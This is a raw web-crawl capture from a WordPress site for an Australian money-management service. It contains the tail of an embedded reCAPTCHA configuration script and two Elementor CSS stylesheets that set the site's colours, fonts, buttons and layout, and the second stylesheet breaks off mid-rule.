4kHAcOQenLCsRPClyzCg3ocGMK8FMKtbsK6PMKGNsKCw6cGen1qEGHDucOaYGnDtcKCwoTCoyPCocK0wrhbTwDDq3fCmlJ9woQ/esKSH8Ozwr58SUceT8OKwrZ+JMKpbiXDnDvDhkM6ExMeZsO+woUufsK/wp1zwqpNw5XCsEprwqJMQwHDrcORaMOcICHDuVVpGVPCsUfClsOlTcO5LyMGaUbDu8Khwq/DkSHDnRIgwrzCmwfCqsKLw47Dk8OiC8O6w6zCscK5UCobI8OiwofDihgvw6rDrFvCs8KSKkHCtHJNTGlow4XCsFPCkcK5wpnCikV/[base64]/DqsOMLMONesOJPQbDjG/Cs8OeJMOPwqlTwovCtMKLwqTDgDkPJsOtIFzDmHTCsxrCpmnDu2xjwoZAKMKrwojCmsKXw7tZO1DDpmUbaFzDt8K6TcKDeTsdw6QLX8K5Q8ODwonDjMOSCRLDvsKcwonDtjFywrzCosOLM8OCVMOiOz/Cr8ODa8O2WTEuw5M7wqTCk8OeA8OOP8OCwo/Ckj7ChEsPw53DnQDDrgcw\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,890],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://crownmoneymanagement.com.au:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FDkOVPO+OYo4McgXodC6VyRN9JFZRKyNE6jiMm/YijI\\u003d\x22,1,0,null,1,1768406962652,0,0,[236,166,129,252,107],null,[231,52],\x22RC-bplcenASD5ymgA\x22,null,null,null,null,null,\x220dAFcWeA4ZkWccZOmu6DAO86GxF6u3_aI9zDwvCKGBwqHsXVIzq_iS00LEW_YzsjZLixIlJtoOsZOULCmf_C0WuSrsfzKXiIsJeA\x22,1768489762462]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crownmoneymanagement.com.au/wp-content/uploads/elementor/css/post-7.css?ver=1768311948
body_size: 267
content:
.elementor-kit-7{--e-global-color-primary:#9871B1;--e-global-color-secondary:#9956A2;--e-global-color-text:#250C40;--e-global-color-accent:#CDBDDD;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"DM Serif Display";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;font-family:"Open Sans", Sans-serif;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-kit-7 a{font-family:"Open Sans", Sans-serif;}.elementor-kit-7 h1{font-family:"DM Serif Display", Sans-serif;font-size:54px;font-weight:700;}.elementor-kit-7 h2{font-family:"DM Serif Display", Sans-serif;font-size:38px;font-weight:700;}.elementor-kit-7 h3{font-family:"DM Serif Display", Sans-serif;font-size:36px;}.elementor-kit-7 h5{font-family:"DM Serif Display", Sans-serif;}.elementor-kit-7 h6{font-family:"DM Serif Display", Sans-serif;}.elementor-kit-7 button,.elementor-kit-7 input[type="button"],.elementor-kit-7 input[type="submit"],.elementor-kit-7 .elementor-button{font-family:"Open Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://crownmoneymanagement.com.au/wp-content/uploads/elementor/css/post-9068.css?ver=1768311949
body_size: 4032
content:
.elementor-9068 .elementor-element.elementor-element-8faa8af:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-8faa8af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-8faa8af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-8faa8af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-2b9f1bc:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-2b9f1bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-2b9f1bc > .elementor-container{min-height:700px;}.elementor-9068 .elementor-element.elementor-element-2b9f1bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9068 .elementor-element.elementor-element-2b9f1bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-3922f0b > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9068 .elementor-element.elementor-element-9801e75 .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;color:#250B40;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9068 .elementor-element.elementor-element-a07c404{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9068 .elementor-element.elementor-element-7662fe6 .elementor-button{background-color:#250B40;font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#250B40;border-radius:50px 50px 50px 50px;padding:20px 40px 20px 40px;}.elementor-9068 .elementor-element.elementor-element-7662fe6 .elementor-button:hover, .elementor-9068 .elementor-element.elementor-element-7662fe6 .elementor-button:focus{background-color:#FFFFFF00;color:#250B40;border-color:#250B40;}.elementor-9068 .elementor-element.elementor-element-7662fe6 .elementor-button:hover svg, .elementor-9068 .elementor-element.elementor-element-7662fe6 .elementor-button:focus svg{fill:#250B40;}.elementor-9068 .elementor-element.elementor-element-6013639 .elementor-button{background-color:#FFFFFF00;font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;fill:#250B40;color:#250B40;border-style:solid;border-width:2px 2px 2px 2px;border-color:#250B40;border-radius:50px 50px 50px 50px;padding:20px 40px 20px 40px;}.elementor-9068 .elementor-element.elementor-element-6013639 .elementor-button:hover, .elementor-9068 .elementor-element.elementor-element-6013639 .elementor-button:focus{background-color:#250B40;color:#FFFFFF;border-color:#250B40;}.elementor-9068 .elementor-element.elementor-element-6013639 .elementor-button:hover svg, .elementor-9068 .elementor-element.elementor-element-6013639 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-9068 .elementor-element.elementor-element-0e9eb54 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9068 .elementor-element.elementor-element-0e9eb54 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9068 .elementor-element.elementor-element-2331014 img{width:85%;}.elementor-9068 .elementor-element.elementor-element-c0037d8 img{border-radius:37px 37px 37px 37px;}.elementor-9068 .elementor-element.elementor-element-3226c4f{color:#250C40;}.elementor-9068 .elementor-element.elementor-element-149ed82:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-149ed82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-149ed82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 15px 0px;}.elementor-9068 .elementor-element.elementor-element-149ed82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-875b510 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9068 .elementor-element.elementor-element-875b510 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-dc56889 > .elementor-widget-container{margin:0px 60px 0px 60px;}.elementor-9068 .elementor-element.elementor-element-dc56889{text-align:center;}.elementor-9068 .elementor-element.elementor-element-dc56889 .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:54px;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-5d3efc5:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-5d3efc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-5d3efc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 80px 0px;}.elementor-9068 .elementor-element.elementor-element-5d3efc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9068 .elementor-element.elementor-element-616ca92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9068 .elementor-element.elementor-element-616ca92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9068 .elementor-element.elementor-element-616ca92 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-616ca92 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-f27d6d9{text-align:start;}.elementor-9068 .elementor-element.elementor-element-f27d6d9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:700;text-transform:capitalize;line-height:24px;color:#250B40;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9068 .elementor-element.elementor-element-bf678c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-9068 .elementor-element.elementor-element-bf678c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-9068 .elementor-element.elementor-element-bf678c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-9068 .elementor-element.elementor-element-bf678c5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-9068 .elementor-element.elementor-element-bf678c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-9068 .elementor-element.elementor-element-bf678c5 .elementor-icon-list-icon i{color:#250B40;transition:color 0.3s;}.elementor-9068 .elementor-element.elementor-element-bf678c5 .elementor-icon-list-icon svg{fill:#250B40;transition:fill 0.3s;}.elementor-9068 .elementor-element.elementor-element-bf678c5{--e-icon-list-icon-size:18px;--icon-vertical-align:flex-start;--icon-vertical-offset:8px;}.elementor-9068 .elementor-element.elementor-element-bf678c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9068 .elementor-element.elementor-element-bf678c5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-9068 .elementor-element.elementor-element-bf678c5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9068 .elementor-element.elementor-element-429c913 .elementor-button{background-color:#250B40;font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#250B40;border-radius:50px 50px 50px 50px;padding:20px 40px 20px 40px;}.elementor-9068 .elementor-element.elementor-element-429c913 .elementor-button:hover, .elementor-9068 .elementor-element.elementor-element-429c913 .elementor-button:focus{background-color:#FFFFFF00;color:#250B40;border-color:#250B40;}.elementor-9068 .elementor-element.elementor-element-429c913 .elementor-button:hover svg, .elementor-9068 .elementor-element.elementor-element-429c913 .elementor-button:focus svg{fill:#250B40;}.elementor-9068 .elementor-element.elementor-element-3a1c48e{--spacer-size:25px;}.elementor-bc-flex-widget .elementor-9068 .elementor-element.elementor-element-d2cf40a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9068 .elementor-element.elementor-element-d2cf40a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9068 .elementor-element.elementor-element-d2cf40a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9068 .elementor-element.elementor-element-d2cf40a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-f05c1a3 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-9068 .elementor-element.elementor-element-2820155:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-2820155 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-2820155{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 80px 40px;}.elementor-9068 .elementor-element.elementor-element-2820155 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-4f2d860:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9068 .elementor-element.elementor-element-4f2d860 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9068 .elementor-element.elementor-element-4f2d860 > .elementor-element-populated, .elementor-9068 .elementor-element.elementor-element-4f2d860 > .elementor-element-populated > .elementor-background-overlay, .elementor-9068 .elementor-element.elementor-element-4f2d860 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-9068 .elementor-element.elementor-element-4f2d860 > .elementor-element-populated{box-shadow:0px 0px 120px 0px rgba(0, 5.000000000000042, 114, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-9068 .elementor-element.elementor-element-4f2d860 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-e111451{text-align:center;}.elementor-9068 .elementor-element.elementor-element-e111451 .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;line-height:54px;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-2dbcaf0{text-align:center;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-9068 .elementor-element.elementor-element-28fa2fc{margin-top:0px;margin-bottom:50px;}.elementor-9068 .elementor-element.elementor-element-b275a1b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-9068 .elementor-element.elementor-element-ee204dd:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-ee204dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-ee204dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 10px 40px 10px;}.elementor-9068 .elementor-element.elementor-element-ee204dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-1fbc97f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-1fbc97f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-53e32d4{text-align:start;}.elementor-9068 .elementor-element.elementor-element-53e32d4 .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:54px;color:#250B40;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9068 .elementor-element.elementor-element-6f331e4 .elementor-tab-title, .elementor-9068 .elementor-element.elementor-element-6f331e4 .elementor-tab-title:before, .elementor-9068 .elementor-element.elementor-element-6f331e4 .elementor-tab-title:after, .elementor-9068 .elementor-element.elementor-element-6f331e4 .elementor-tab-content, .elementor-9068 .elementor-element.elementor-element-6f331e4 .elementor-tabs-content-wrapper{border-width:0px;}.elementor-9068 .elementor-element.elementor-element-6f331e4 .elementor-tab-title, .elementor-9068 .elementor-element.elementor-element-6f331e4 .elementor-tab-title a{color:#250B40;}.elementor-9068 .elementor-element.elementor-element-6f331e4 .elementor-tab-title.elementor-active,
					 .elementor-9068 .elementor-element.elementor-element-6f331e4 .elementor-tab-title.elementor-active a{color:#250B40;}.elementor-9068 .elementor-element.elementor-element-4bf1e4b:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-4bf1e4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-4bf1e4b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 15px 0px;}.elementor-9068 .elementor-element.elementor-element-4bf1e4b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-5709129 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9068 .elementor-element.elementor-element-5709129 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-ef4b77e{text-align:center;}.elementor-9068 .elementor-element.elementor-element-ef4b77e .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;text-transform:capitalize;line-height:54px;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-5ea5701:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-5ea5701 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-5ea5701{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-9068 .elementor-element.elementor-element-5ea5701 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9068 .elementor-element.elementor-element-9e494da.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9068 .elementor-element.elementor-element-9e494da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9068 .elementor-element.elementor-element-9e494da > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-9e494da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-205b148 .elementor-button{background-color:#250B40;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#250B40;border-radius:50px 50px 50px 50px;padding:20px 40px 20px 40px;}.elementor-9068 .elementor-element.elementor-element-205b148 .elementor-button:hover, .elementor-9068 .elementor-element.elementor-element-205b148 .elementor-button:focus{background-color:#FFFFFF00;color:#250B40;border-color:#250B40;}.elementor-9068 .elementor-element.elementor-element-205b148 > .elementor-widget-container{margin:35px 0px 25px 0px;}.elementor-9068 .elementor-element.elementor-element-205b148 .elementor-button:hover svg, .elementor-9068 .elementor-element.elementor-element-205b148 .elementor-button:focus svg{fill:#250B40;}.elementor-9068 .elementor-element.elementor-element-5759d38:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-5759d38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-5759d38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-9068 .elementor-element.elementor-element-5759d38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9068 .elementor-element.elementor-element-516683c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9068 .elementor-element.elementor-element-516683c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9068 .elementor-element.elementor-element-516683c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-9068 .elementor-element.elementor-element-516683c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-2a33f0a{text-align:start;}.elementor-9068 .elementor-element.elementor-element-2a33f0a .elementor-heading-title{font-family:"DM Serif Display", Sans-serif;font-weight:400;line-height:46px;color:#250B40;}.elementor-9068 .elementor-element.elementor-element-fc1e9cb{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-9068 .elementor-element.elementor-element-0eb2281 .elementor-button{background-color:#250B40;font-family:"Open Sans", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#250B40;border-radius:50px 50px 50px 50px;padding:20px 40px 20px 40px;}.elementor-9068 .elementor-element.elementor-element-0eb2281 .elementor-button:hover, .elementor-9068 .elementor-element.elementor-element-0eb2281 .elementor-button:focus{background-color:#FFFFFF00;color:#250B40;border-color:#250B40;}.elementor-9068 .elementor-element.elementor-element-0eb2281 .elementor-button:hover svg, .elementor-9068 .elementor-element.elementor-element-0eb2281 .elementor-button:focus svg{fill:#250B40;}.elementor-9068 .elementor-element.elementor-element-8d55ca3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9068 .elementor-element.elementor-element-8d55ca3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-0e0aa6d:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-0e0aa6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#250B40;}.elementor-9068 .elementor-element.elementor-element-0e0aa6d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 40px 50px 40px;z-index:99;}.elementor-9068 .elementor-element.elementor-element-0e0aa6d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-c2ec484 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9068 .elementor-element.elementor-element-c2ec484 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-9068 .elementor-element.elementor-element-aeb362d .elementor-image-box-wrapper{text-align:center;}.elementor-9068 .elementor-element.elementor-element-aeb362d .elementor-image-box-title{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-9068 .elementor-element.elementor-element-aeb362d .elementor-image-box-description{color:#FFFFFF;}.elementor-9068 .elementor-element.elementor-element-5024a07 .elementor-button{background-color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;fill:#250B40;color:#250B40;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:20px 40px 20px 40px;}.elementor-9068 .elementor-element.elementor-element-5024a07 .elementor-button:hover, .elementor-9068 .elementor-element.elementor-element-5024a07 .elementor-button:focus{background-color:#250B40;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9068 .elementor-element.elementor-element-5024a07 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-9068 .elementor-element.elementor-element-5024a07 .elementor-button:hover svg, .elementor-9068 .elementor-element.elementor-element-5024a07 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-9068 .elementor-element.elementor-element-2729036:not(.elementor-motion-effects-element-type-background), .elementor-9068 .elementor-element.elementor-element-2729036 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-9068 .elementor-element.elementor-element-2729036{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 40px 80px 40px;}.elementor-9068 .elementor-element.elementor-element-2729036 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 .elementor-element.elementor-element-e471687:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9068 .elementor-element.elementor-element-e471687 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9068 .elementor-element.elementor-element-e471687 > .elementor-element-populated, .elementor-9068 .elementor-element.elementor-element-e471687 > .elementor-element-populated > .elementor-background-overlay, .elementor-9068 .elementor-element.elementor-element-e471687 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-9068 .elementor-element.elementor-element-e471687 > .elementor-element-populated{box-shadow:0px 0px 120px 0px rgba(0, 5.000000000000042, 114, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 80px 80px 80px;}.elementor-9068 .elementor-element.elementor-element-e471687 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9068 